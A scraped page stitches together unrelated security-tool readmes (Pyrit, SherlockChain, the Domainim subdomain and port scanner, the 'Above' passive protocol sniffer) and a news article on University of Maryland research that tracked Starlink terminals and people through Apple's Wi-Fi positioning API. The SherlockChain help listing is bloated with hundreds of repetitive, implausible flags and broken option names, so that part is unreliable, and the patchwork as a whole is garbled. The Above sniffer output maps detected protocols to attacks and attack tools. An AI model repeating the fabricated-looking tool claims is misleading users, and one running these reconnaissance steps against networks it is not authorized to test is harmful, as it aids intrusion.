Pyrit compiles and runs fine on Linux, MacOS X and BSD. I don't care about Windows; drop me a line (read: patch) if you make Pyrit work without copying half of GNU ... A guide for installing Pyrit on your system can be found in the wiki. There is also a Tutorial and a reference manual for the commandline-client.
You may want to read this wiki-entry if interested in porting Pyrit to new hardware-platform. Contributions or bug reports you should [submit an Issue] (https://github.com/JPaulMora/Pyrit/issues).

SherlockChain is a powerful smart contract analysis framework that combines the capabilities of the renowned Slither tool with advanced AI-powered features. Developed by a team of security experts and AI researchers, SherlockChain offers unparalleled insights and vulnerability detection for Solidity, Vyper and Plutus smart contracts.
To install SherlockChain, follow these steps:
git clone https://github.com/0xQuantumCoder/SherlockChain.git
cd SherlockChain
pip install .
SherlockChain's AI integration brings several advanced capabilities to the table:
Natural Language Interaction: Users can interact with SherlockChain using natural language, allowing them to query the tool, request specific analyses, and receive detailed responses. he --help command in the SherlockChain framework provides a comprehensive overview of all the available options and features. It includes information on:
Vulnerability Detection: The --detect and --exclude-detectors options allow users to specify which vulnerability detectors to run, including both built-in and AI-powered detectors.
--report-format, --report-output, and various --report-* options control how the analysis results are reported, including the ability to generate reports in different formats (JSON, Markdown, SARIF, etc.).--filter-* options enable users to filter the reported issues based on severity, impact, confidence, and other criteria.--ai-* options allow users to configure and control the AI-powered features of SherlockChain, such as prioritizing high-impact vulnerabilities, enabling specific AI detectors, and managing AI model configurations.--truffle and --truffle-build-directory facilitate the integration of SherlockChain into popular development frameworks like Truffle.The --help command provides a detailed explanation of each option, its purpose, and how to use it, making it a valuable resource for users to quickly understand and leverage the full capabilities of the SherlockChain framework.
Example usage:
sherlockchain --help
This will display the comprehensive usage guide for the SherlockChain framework, including all available options and their descriptions.
usage: sherlockchain [-h] [--version] [--solc-remaps SOLC_REMAPS] [--solc-settings SOLC_SETTINGS]
[--solc-version SOLC_VERSION] [--truffle] [--truffle-build-directory TRUFFLE_BUILD_DIRECTORY]
[--truffle-config-file TRUFFLE_CONFIG_FILE] [--compile] [--list-detectors]
[--list-detectors-info] [--detect DETECTORS] [--exclude-detectors EXCLUDE_DETECTORS]
[--print-issues] [--json] [--markdown] [--sarif] [--text] [--zip] [--output OUTPUT]
[--filter-paths FILTER_PATHS] [--filter-paths-exclude FILTER_PATHS_EXCLUDE]
[--filter-contracts FILTER_CONTRACTS] [--filter-contracts-exclude FILTER_CONTRACTS_EXCLUDE]
[--filter-severity FILTER_SEVERITY] [--filter-impact FILTER_IMPACT]
[--filter-confidence FILTER_CONFIDENCE] [--filter-check-suicidal]
[--filter-check-upgradeable] [--f ilter-check-erc20] [--filter-check-erc721]
[--filter-check-reentrancy] [--filter-check-gas-optimization] [--filter-check-code-quality]
[--filter-check-best-practices] [--filter-check-ai-detectors] [--filter-check-all]
[--filter-check-none] [--check-all] [--check-suicidal] [--check-upgradeable]
[--check-erc20] [--check-erc721] [--check-reentrancy] [--check-gas-optimization]
[--check-code-quality] [--check-best-practices] [--check-ai-detectors] [--check-none]
[--check-all-detectors] [--check-all-severity] [--check-all-impact] [--check-all-confidence]
[--check-all-categories] [--check-all-filters] [--check-all-options] [--check-all]
[--check-none] [--report-format {json,markdown,sarif,text,zip}] [--report-output OUTPUT]
[--report-severity REPORT_SEVERITY] [--report-impact R EPORT_IMPACT]
[--report-confidence REPORT_CONFIDENCE] [--report-check-suicidal]
[--report-check-upgradeable] [--report-check-erc20] [--report-check-erc721]
[--report-check-reentrancy] [--report-check-gas-optimization] [--report-check-code-quality]
[--report-check-best-practices] [--report-check-ai-detectors] [--report-check-all]
[--report-check-none] [--report-all] [--report-suicidal] [--report-upgradeable]
[--report-erc20] [--report-erc721] [--report-reentrancy] [--report-gas-optimization]
[--report-code-quality] [--report-best-practices] [--report-ai-detectors] [--report-none]
[--report-all-detectors] [--report-all-severity] [--report-all-impact]
[--report-all-confidence] [--report-all-categories] [--report-all-filters]
[--report-all-options] [- -report-all] [--report-none] [--ai-enabled] [--ai-disabled]
[--ai-priority-high] [--ai-priority-medium] [--ai-priority-low] [--ai-priority-all]
[--ai-priority-none] [--ai-confidence-high] [--ai-confidence-medium] [--ai-confidence-low]
[--ai-confidence-all] [--ai-confidence-none] [--ai-detectors-all] [--ai-detectors-none]
[--ai-detectors-specific AI_DETECTORS_SPECIFIC] [--ai-detectors-exclude AI_DETECTORS_EXCLUDE]
[--ai-models-path AI_MODELS_PATH] [--ai-models-update] [--ai-models-download]
[--ai-models-list] [--ai-models-info] [--ai-models-version] [--ai-models-check]
[--ai-models-upgrade] [--ai-models-remove] [--ai-models-clean] [--ai-models-reset]
[--ai-models-backup] [--ai-models-restore] [--ai-models-export] [--ai-models-import]
[--ai-models-config AI_MODELS_CONFIG] [--ai-models-config-update] [--ai-models-config-reset]
[--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-list]
[--ai-models-config-info] [--ai-models-config-version] [--ai-models-config-check]
[--ai-models-config-upgrade] [--ai-models-config-remove] [--ai-models-config-clean]
[--ai-models-config-reset] [--ai-models-config-backup] [--ai-models-config-restore]
[--ai-models-config-export] [--ai-models-config-import] [--ai-models-config-path AI_MODELS_CONFIG_PATH]
[--ai-models-config-file AI_MODELS_CONFIG_FILE] [--ai-models-config-url AI_MODELS_CONFIG_URL]
[--ai-models-config-name AI_MODELS_CONFIG_NAME] [--ai-models-config-description AI_MODELS_CONFIG_DESCRIPTION]
[--ai-models-config-version-major AI_MODELS_CONFIG_VERSION_MAJOR]
[--ai-models-config- version-minor AI_MODELS_CONFIG_VERSION_MINOR]
[--ai-models-config-version-patch AI_MODELS_CONFIG_VERSION_PATCH]
[--ai-models-config-author AI_MODELS_CONFIG_AUTHOR]
[--ai-models-config-license AI_MODELS_CONFIG_LICENSE]
[--ai-models-config-url-documentation AI_MODELS_CONFIG_URL_DOCUMENTATION]
[--ai-models-config-url-source AI_MODELS_CONFIG_URL_SOURCE]
[--ai-models-config-url-issues AI_MODELS_CONFIG_URL_ISSUES]
[--ai-models-config-url-changelog AI_MODELS_CONFIG_URL_CHANGELOG]
[--ai-models-config-url-support AI_MODELS_CONFIG_URL_SUPPORT]
[--ai-models-config-url-website AI_MODELS_CONFIG_URL_WEBSITE]
[--ai-models-config-url-logo AI_MODELS_CONFIG_URL_LOGO]
[--ai-models-config-url-icon AI_MODELS_CONFIG_URL_ICON]
[--ai-models-config-url-banner AI_MODELS_CONFIG_URL_BANNER]
[--ai-models-config-url-screenshot AI_MODELS_CONFIG_URL_SCREENSHOT]
[--ai-models-config-url-video AI_MODELS_CONFIG_URL_VIDEO]
[--ai-models-config-url-demo AI_MODELS_CONFIG_URL_DEMO]
[--ai-models-config-url-documentation-api AI_MODELS_CONFIG_URL_DOCUMENTATION_API]
[--ai-models-config-url-documentation-user AI_MODELS_CONFIG_URL_DOCUMENTATION_USER]
[--ai-models-config-url-documentation-developer AI_MODELS_CONFIG_URL_DOCUMENTATION_DEVELOPER]
[--ai-models-config-url-documentation-faq AI_MODELS_CONFIG_URL_DOCUMENTATION_FAQ]
[--ai-models-config-url-documentation-tutorial AI_MODELS_CONFIG_URL_DOCUMENTATION_TUTORIAL]
[--ai-models-config-url-documentation-guide AI_MODELS_CONFIG_URL_DOCUMENTATION_GUIDE]
[--ai-models-config-url-documentation-whitepaper AI_MODELS_CONFIG_URL_DOCUMENTATION_WHITEPAPER]
[--ai-models-config-url-documentation-roadmap AI_MODELS_CONFIG_URL_DOCUMENTATION_ROADMAP]
[--ai-models-config-url-documentation-blog AI_MODELS_CONFIG_URL_DOCUMENTATION_BLOG]
[--ai-models-config-url-documentation-community AI_MODELS_CONFIG_URL_DOCUMENTATION_COMMUNITY]
This comprehensive usage guide provides information on all the available options and features of the SherlockChain framework, including:
--detect, --exclude-detectors
--report-format, --report-output, --report-*
--filter-*
--ai-*
--truffle, --truffle-build-directory
--compile, --list-detectors, --list-detectors-info
By reviewing this comprehensive usage guide, you can quickly understand how to leverage the full capabilities of the SherlockChain framework to analyze your smart contracts and identify potential vulnerabilities. This will help you ensure the security and reliability of your DeFi protocol before deployment.
| Num | Detector | What it Detects | Impact | Confidence |
|---|---|---|---|---|
| 1 | ai-anomaly-detection | Detect anomalous code patterns using advanced AI models | High | High |
| 2 | ai-vulnerability-prediction | Predict potential vulnerabilities using machine learning | High | High |
| 3 | ai-code-optimization | Suggest code optimizations based on AI-driven analysis | Medium | High |
| 4 | ai-contract-complexity | Assess contract complexity and maintainability using AI | Medium | High |
| 5 | ai-gas-optimization | Identify gas-optimizing opportunities with AI | Medium | Medium |
| ## Detectors |
Domainim is a fast domain reconnaissance tool for organizational network scanning. The tool aims to provide a brief overview of an organization's structure using techniques like OSINT, bruteforcing, DNS resolving etc.
Current features (v1.0.1)- - Subdomain enumeration (2 engines + bruteforcing) - User-friendly output - Resolving A records (IPv4)





A few features are work in progress. See Planned features for more details.
The project is inspired by Sublist3r. The port scanner module is heavily based on NimScan.
You can build this repo from source- - Clone the repository
git clone git@github.com:pptx704/domainim
nimble build
./domainim <domain> [--ports=<ports>]
Or, you can just download the binary from the release page. Keep in mind that the binary is tested on Debian based systems only.
./domainim <domain> [--ports=<ports> | -p:<ports>] [--wordlist=<filename> | l:<filename> [--rps=<int> | -r:<int>]] [--dns=<dns> | -d:<dns>] [--out=<filename> | -o:<filename>]
<domain> is the domain to be enumerated. It can be a subdomain as well.-- ports | -p is a string speicification of the ports to be scanned. It can be one of the following-all - Scan all ports (1-65535)none - Skip port scanning (default)t<n> - Scan top n ports (same as nmap). i.e. t100 scans top 100 ports. Max value is 5000. If n is greater than 5000, it will be set to 5000.80 scans port 8080-100 scans ports 80 to 10080,443,8080 scans ports 80, 443 and 808080,443,8080-8090,t500 scans ports 80, 443, 8080 to 8090 and top 500 ports--dns | -d is the address of the dns server. This should be a valid IPv4 address and can optionally contain the port number-a.b.c.d - Use DNS server at a.b.c.d on port 53a.b.c.d#n - Use DNS server at a.b.c.d on port e
--wordlist | -l - Path to the wordlist file. This is used for bruteforcing subdomains. If the file is invalid, bruteforcing will be skipped. You can get a wordlist from SecLists. A wordlist is also provided in the release page.--rps | -r - Number of requests to be made per second during bruteforce. The default value is 1024 req/s. It is to be noted that, DNS queries are made in batches and next batch is made only after the previous one is completed. Since quries can be rate limited, increasing the value does not always guarantee faster results.--out | -o - Path to the output file. The output will be saved in JSON format. The filename must end with .json.Examples - ./domainim nmap.org --ports=all - ./domainim google.com --ports=none --dns=8.8.8.8#53 - ./domainim pptx704.com --ports=t100 --wordlist=wordlist.txt --rps=1500 - ./domainim pptx704.com --ports=t100 --wordlist=wordlist.txt --outfile=results.json - ./domainim mysite.com --ports=t50,5432,7000-9000 --dns=1.1.1.1
The help menu can be accessed using ./domainim --help or ./domainim -h.
Usage:
domainim <domain> [--ports=<ports> | -p:<ports>] [--wordlist=<filename> | l:<filename> [--rps=<int> | -r:<int>]] [--dns=<dns> | -d:<dns>] [--out=<filename> | -o:<filename>]
domainim (-h | --help)
Options:
-h, --help Show this screen.
-p, --ports Ports to scan. [default: `none`]
Can be `all`, `none`, `t<n>`, single value, range value, combination
-l, --wordlist Wordlist for subdomain bruteforcing. Bruteforcing is skipped for invalid file.
-d, --dns IP and Port for DNS Resolver. Should be a valid IPv4 with an optional port [default: system default]
-r, --rps DNS queries to be made per second [default: 1024 req/s]
-o, --out JSON file where the output will be saved. Filename must end with `.json`
Examples:
domainim domainim.com -p:t500 -l:wordlist.txt --dns:1.1.1.1#53 --out=results.json
domainim sub.domainim.com --ports=all --dns:8.8.8.8 -t:1500 -o:results.json
The JSON schema for the results is as follows-
[
{
"subdomain": string,
"data": [
"ipv4": string,
"vhosts": [string],
"reverse_dns": string,
"ports": [int]
]
}
]
Example json for nmap.org can be found here.
Contributions are welcome. Feel free to open a pull request or an issue.
This project is still in its early stages. There are several limitations I am aware of.
The two engines I am using (I'm calling them engine because Sublist3r does so) currently have some sort of response limit. dnsdumpster.com">dnsdumpster can fetch upto 100 subdomains. crt.sh also randomizes the results in case of too many results. Another issue with crt.sh is the fact that it returns some SQL error sometimes. So for some domain, results can be different for different runs. I am planning to add more engines in the future (at least a brute force engine).
The port scanner has only ping response time + 750ms timeout. This might lead to false negatives. Since, domainim is not meant for port scanning but to provide a quick overview, such cases are acceptable. However, I am planning to add a flag to increase the timeout. For the same reason, filtered ports are not shown. For more comprehensive port scanning, I recommend using Nmap. Domainim also doesn't bypass rate limiting (if there is any).
It might seem that the way vhostnames are printed, it just brings repeition on the table.
Printing as the following might've been better-
ack.nmap.org, issues.nmap.org, nmap.org, research.nmap.org, scannme.nmap.org, svn.nmap.org, www.nmap.org
↳ 45.33.49.119
↳ Reverse DNS: ack.nmap.org.
But previously while testing, I found cases where not all IPs are shared by same set of vhostnames. That is why I decided to keep it this way.
DNS server might have some sort of rate limiting. That's why I added random delays (between 0-300ms) for IPv4 resolving per query. This is to not make the DNS server get all the queries at once but rather in a more natural way. For bruteforcing method, the value is between 0-1000ms by default but that can be changed using --rps | -t flag.
One particular limitation that is bugging me is that the DNS resolver would not return all the IPs for a domain. So it is necessary to make multiple queries to get all (or most) of the IPs. But then again, it is not possible to know how many IPs are there for a domain. I still have to come up with a solution for this. Also, nim-ndns doesn't support CNAME records. So, if a domain has a CNAME record, it will not be resolved. I am waiting for a response from the author for this.
For now, bruteforcing is skipped if a possible wildcard subdomain is found. This is because, if a domain has a wildcard subdomain, bruteforcing will resolve IPv4 for all possible subdomains. However, this will skip valid subdomains also (i.e. scanme.nmap.org will be skipped even though it's not a wildcard value). I will add a --force-brute | -fb flag later to force bruteforcing.
Similar thing is true for VHost enumeration for subdomain inputs. Since, urls that ends with given subdomains are returned, subdomains of similar domains are not considered. For example, scannme.nmap.org will not be printed for ack.nmap.org but something.ack.nmap.org might be. I can search for all subdomains of nmap.org but that defeats the purpose of having a subdomains as an input.
MIT License. See LICENSE for full text.
Invisible protocol sniffer for finding vulnerabilities in the network. Designed for pentesters and security engineers.
Above: Invisible network protocol sniffer
Designed for pentesters and security engineers
Author: Magama Bazarov, <caster@exploit.org>
Pseudonym: Caster
Version: 2.6
Codename: Introvert
All information contained in this repository is provided for educational and research purposes only. The author is not responsible for any illegal use of this tool.
It is a specialized network security tool that helps both pentesters and security professionals.
Above is a invisible network sniffer for finding vulnerabilities in network equipment. It is based entirely on network traffic analysis, so it does not make any noise on the air. He's invisible. Completely based on the Scapy library.
Above allows pentesters to automate the process of finding vulnerabilities in network hardware. Discovery protocols, dynamic routing, 802.1Q, ICS Protocols, FHRP, STP, LLMNR/NBT-NS, etc.
Detects up to 27 protocols:
MACSec (802.1X AE)
EAPOL (Checking 802.1X versions)
ARP (Passive ARP, Host Discovery)
CDP (Cisco Discovery Protocol)
DTP (Dynamic Trunking Protocol)
LLDP (Link Layer Discovery Protocol)
802.1Q Tags (VLAN)
S7COMM (Siemens)
OMRON
TACACS+ (Terminal Access Controller Access Control System Plus)
ModbusTCP
STP (Spanning Tree Protocol)
OSPF (Open Shortest Path First)
EIGRP (Enhanced Interior Gateway Routing Protocol)
BGP (Border Gateway Protocol)
VRRP (Virtual Router Redundancy Protocol)
HSRP (Host Standby Redundancy Protocol)
GLBP (Gateway Load Balancing Protocol)
IGMP (Internet Group Management Protocol)
LLMNR (Link Local Multicast Name Resolution)
NBT-NS (NetBIOS Name Service)
MDNS (Multicast DNS)
DHCP (Dynamic Host Configuration Protocol)
DHCPv6 (Dynamic Host Configuration Protocol v6)
ICMPv6 (Internet Control Message Protocol v6)
SSDP (Simple Service Discovery Protocol)
MNDP (MikroTik Neighbor Discovery Protocol)
Above works in two modes:
The tool is very simple in its operation and is driven by arguments:
.pcap as input and looks for protocols in it.pcap file, its name you specify yourselfusage: above.py [-h] [--interface INTERFACE] [--timer TIMER] [--output OUTPUT] [--input INPUT] [--passive-arp]
options:
-h, --help show this help message and exit
--interface INTERFACE
Interface for traffic listening
--timer TIMER Time in seconds to capture packets, if not set capture runs indefinitely
--output OUTPUT File name where the traffic will be recorded
--input INPUT File name of the traffic dump
--passive-arp Passive ARP (Host Discovery)
The information obtained will be useful not only to the pentester, but also to the security engineer, he will know what he needs to pay attention to.
When Above detects a protocol, it outputs the necessary information to indicate the attack vector or security issue:
Impact: What kind of attack can be performed on this protocol;
Tools: What tool can be used to launch an attack;
Technical information: Required information for the pentester, sender MAC/IP addresses, FHRP group IDs, OSPF/EIGRP domains, etc.
Mitigation: Recommendations for fixing the security problems
Source/Destination Addresses: For protocols, Above displays information about the source and destination MAC addresses and IP addresses
You can install Above directly from the Kali Linux repositories
caster@kali:~$ sudo apt update && sudo apt install above
Or...
caster@kali:~$ sudo apt-get install python3-scapy python3-colorama python3-setuptools
caster@kali:~$ git clone https://github.com/casterbyte/Above
caster@kali:~$ cd Above/
caster@kali:~/Above$ sudo python3 setup.py install
# Install python3 first
brew install python3
# Then install required dependencies
sudo pip3 install scapy colorama setuptools
# Clone the repo
git clone https://github.com/casterbyte/Above
cd Above/
sudo python3 setup.py install
Don't forget to deactivate your firewall on macOS!
Above requires root access for sniffing
Above can be run with or without a timer:
caster@kali:~$ sudo above --interface eth0 --timer 120
To stop traffic sniffing, press CTRL + С
WARNING! Above is not designed to work with tunnel interfaces (L3) due to the use of filters for L2 protocols. Tool on tunneled L3 interfaces may not work properly.
Example:
caster@kali:~$ sudo above --interface eth0 --timer 120
-----------------------------------------------------------------------------------------
[+] Start sniffing...
[*] After the protocol is detected - all necessary information about it will be displayed
--------------------------------------------------
[+] Detected SSDP Packet
[*] Attack Impact: Potential for UPnP Device Exploitation
[*] Tools: evil-ssdp
[*] SSDP Source IP: 192.168.0.251
[*] SSDP Source MAC: 02:10:de:64:f2:34
[*] Mitigation: Ensure UPnP is disabled on all devices unless absolutely necessary, monitor UPnP traffic
--------------------------------------------------
[+] Detected MDNS Packet
[*] Attack Impact: MDNS Spoofing, Credentials Interception
[*] Tools: Responder
[*] MDNS Spoofing works specifically against Windows machines
[*] You cannot get NetNTLMv2-SSP from Apple devices
[*] MDNS Speaker IP: fe80::183f:301c:27bd:543
[*] MDNS Speaker MAC: 02:10:de:64:f2:34
[*] Mitigation: Filter MDNS traffic. Be careful with MDNS filtering
--------------------------------------------------
If you need to record the sniffed traffic, use the --output argument
caster@kali:~$ sudo above --interface eth0 --timer 120 --output above.pcap
If you interrupt the tool with CTRL+C, the traffic is still written to the file
If you already have some recorded traffic, you can use the --input argument to look for potential security issues
caster@kali:~$ above --input ospf-md5.cap
Example:
caster@kali:~$ sudo above --input ospf-md5.cap
[+] Analyzing pcap file...
--------------------------------------------------
[+] Detected OSPF Packet
[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin
[*] Tools: Loki, Scapy, FRRouting
[*] OSPF Area ID: 0.0.0.0
[*] OSPF Neighbor IP: 10.0.0.1
[*] OSPF Neighbor MAC: 00:0c:29:dd:4c:54
[!] Authentication: MD5
[*] Tools for bruteforce: Ettercap, John the Ripper
[*] OSPF Key ID: 1
[*] Mitigation: Enable passive interfaces, use authentication
--------------------------------------------------
[+] Detected OSPF Packet
[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin
[*] Tools: Loki, Scapy, FRRouting
[*] OSPF Area ID: 0.0.0.0
[*] OSPF Neighbor IP: 192.168.0.2
[*] OSPF Neighbor MAC: 00:0c:29:43:7b:fb
[!] Authentication: MD5
[*] Tools for bruteforce: Ettercap, John the Ripper
[*] OSPF Key ID: 1
[*] Mitigation: Enable passive interfaces, use authentication
The tool can detect hosts without noise in the air by processing ARP frames in passive mode
caster@kali:~$ sudo above --interface eth0 --passive-arp --timer 10
[+] Host discovery using Passive ARP
--------------------------------------------------
[+] Detected ARP Reply
[*] ARP Reply for IP: 192.168.1.88
[*] MAC Address: 00:00:0c:07:ac:c8
--------------------------------------------------
[+] Detected ARP Reply
[*] ARP Reply for IP: 192.168.1.40
[*] MAC Address: 00:0c:29:c5:82:81
--------------------------------------------------
I wrote this tool because of the track "A View From Above (Remix)" by KOAN Sound. This track was everything to me when I was working on this sniffer.

Image: Shutterstock.
Apple and the satellite-based broadband service Starlink each recently took steps to address new research into the potential security and privacy implications of how their services geo-locate devices. Researchers from the University of Maryland say they relied on publicly available data from Apple to track the location of billions of devices globally — including non-Apple devices like Starlink systems — and found they could use this data to monitor the destruction of Gaza, as well as the movements and in many cases identities of Russian and Ukrainian troops.
At issue is the way that Apple collects and publicly shares information about the precise location of all Wi-Fi access points seen by its devices. Apple collects this location data to give Apple devices a crowdsourced, low-power alternative to constantly requesting global positioning system (GPS) coordinates.
Both Apple and Google operate their own Wi-Fi-based Positioning Systems (WPS) that obtain certain hardware identifiers from all wireless access points that come within range of their mobile devices. Both record the Media Access Control (MAC) address that a Wi-FI access point uses, known as a Basic Service Set Identifier or BSSID.
Periodically, Apple and Google mobile devices will forward their locations — by querying GPS and/or by using cellular towers as landmarks — along with any nearby BSSIDs. This combination of data allows Apple and Google devices to figure out where they are within a few feet or meters, and it’s what allows your mobile phone to continue displaying your planned route even when the device can’t get a fix on GPS.
With Google’s WPS, a wireless device submits a list of nearby Wi-Fi access point BSSIDs and their signal strengths — via an application programming interface (API) request to Google — whose WPS responds with the device’s computed position. Google’s WPS requires at least two BSSIDs to calculate a device’s approximate position.
Apple’s WPS also accepts a list of nearby BSSIDs, but instead of computing the device’s location based off the set of observed access points and their received signal strengths and then reporting that result to the user, Apple’s API will return the geolocations of up to 400 hundred more BSSIDs that are nearby the one requested. It then uses approximately eight of those BSSIDs to work out the user’s location based on known landmarks.
In essence, Google’s WPS computes the user’s location and shares it with the device. Apple’s WPS gives its devices a large enough amount of data about the location of known access points in the area that the devices can do that estimation on their own.
That’s according to two researchers at the University of Maryland, who theorized they could use the verbosity of Apple’s API to map the movement of individual devices into and out of virtually any defined area of the world. The UMD pair said they spent a month early in their research continuously querying the API, asking it for the location of more than a billion BSSIDs generated at random.
They learned that while only about three million of those randomly generated BSSIDs were known to Apple’s Wi-Fi geolocation API, Apple also returned an additional 488 million BSSID locations already stored in its WPS from other lookups.
UMD Associate Professor David Levin and Ph.D student Erik Rye found they could mostly avoid requesting unallocated BSSIDs by consulting the list of BSSID ranges assigned to specific device manufacturers. That list is maintained by the Institute of Electrical and Electronics Engineers (IEEE), which is also sponsoring the privacy and security conference where Rye is slated to present the UMD research later today.
Plotting the locations returned by Apple’s WPS between November 2022 and November 2023, Levin and Rye saw they had a near global view of the locations tied to more than two billion Wi-Fi access points. The map showed geolocated access points in nearly every corner of the globe, apart from almost the entirety of China, vast stretches of desert wilderness in central Australia and Africa, and deep in the rainforests of South America.
The researchers said that by zeroing in on or “geofencing” other smaller regions indexed by Apple’s location API, they could monitor how Wi-Fi access points moved over time. Why might that be a big deal? They found that by geofencing active conflict zones in Ukraine, they were able to determine the location and movement of Starlink devices used by both Ukrainian and Russian forces.
The reason they were able to do that is that each Starlink terminal — the dish and associated hardware that allows a Starlink customer to receive Internet service from a constellation of orbiting Starlink satellites — includes its own Wi-Fi access point, whose location is going to be automatically indexed by any nearby Apple devices that have location services enabled.
The University of Maryland team geo-fenced various conflict zones in Ukraine, and identified at least 3,722 Starlink terminals geolocated in Ukraine.
“We find what appear to be personal devices being brought by military personnel into war zones, exposing pre-deployment sites and military positions,” the researchers wrote. “Our results also show individuals who have left Ukraine to a wide range of countries, validating public reports of where Ukrainian refugees have resettled.”
In an interview with KrebsOnSecurity, the UMD team said they found that in addition to exposing Russian troop pre-deployment sites, the location data made it easy to see where devices in contested regions originated from.
“This includes residential addresses throughout the world,” Levin said. “We even believe we can identify people who have joined the Ukraine Foreign Legion.”

A simplified map of where BSSIDs that enter the Donbas and Crimea regions of Ukraine originate. Image: UMD.
Levin and Rye said they shared their findings with Starlink in March 2024, and that Starlink told them the company began shipping software updates in 2023 that force Starlink access points to randomize their BSSIDs.
Starlink’s parent SpaceX did not respond to requests for comment. But the researchers shared a graphic they said was created from their Starlink BSSID monitoring data, which shows that just in the past month there was a substantial drop in the number of Starlink devices that were geo-locatable using Apple’s API.

UMD researchers shared this graphic, which shows their ability to monitor the location and movement of Starlink devices by BSSID dropped precipitously in the past month.
They also shared a written statement they received from Starlink, which acknowledged that Starlink User Terminal routers originally used a static BSSID/MAC:
“In early 2023 a software update was released that randomized the main router BSSID. Subsequent software releases have included randomization of the BSSID of WiFi repeaters associated with the main router. Software updates that include the repeater randomization functionality are currently being deployed fleet-wide on a region-by-region basis. We believe the data outlined in your paper is based on Starlink main routers and or repeaters that were queried prior to receiving these randomization updates.”
The researchers also focused their geofencing on the Israel-Hamas war in Gaza, and were able to track the migration and disappearance of devices throughout the Gaza Strip as Israeli forces cut power to the country and bombing campaigns knocked out key infrastructure.
“As time progressed, the number of Gazan BSSIDs that are geolocatable continued to decline,” they wrote. “By the end of the month, only 28% of the original BSSIDs were still found in the Apple WPS.”
In late March 2024, Apple quietly updated its website to note that anyone can opt out of having the location of their wireless access points collected and shared by Apple — by appending “_nomap” to the end of the Wi-Fi access point’s name (SSID). Adding “_nomap” to your Wi-Fi network name also blocks Google from indexing its location.

Apple updated its privacy and location services policy in March 2024 to allow people to opt out of having their Wi-Fi access point indexed by its service, by appending “_nomap” to the network’s name.
Asked about the changes, Apple said they have respected the “_nomap” flag on SSIDs for some time, but that this was only called out in a support article earlier this year.
Rye said Apple’s response addressed the most depressing aspect of their research: That there was previously no way for anyone to opt out of this data collection.
“You may not have Apple products, but if you have an access point and someone near you owns an Apple device, your BSSID will be in [Apple’s] database,” he said. “What’s important to note here is that every access point is being tracked, without opting in, whether they run an Apple device or not. Only after we disclosed this to Apple have they added the ability for people to opt out.”
The researchers said they hope Apple will consider additional safeguards, such as proactive ways to limit abuses of its location API.
“It’s a good first step,” Levin said of Apple’s privacy update in March. “But this data represents a really serious privacy vulnerability. I would hope Apple would put further restrictions on the use of its API, like rate-limiting these queries to keep people from accumulating massive amounts of data like we did.”
The UMD researchers said they omitted certain details from their study to protect the users they were able to track, noting that the methods they used could present risks for those fleeing abusive relationships or stalkers.
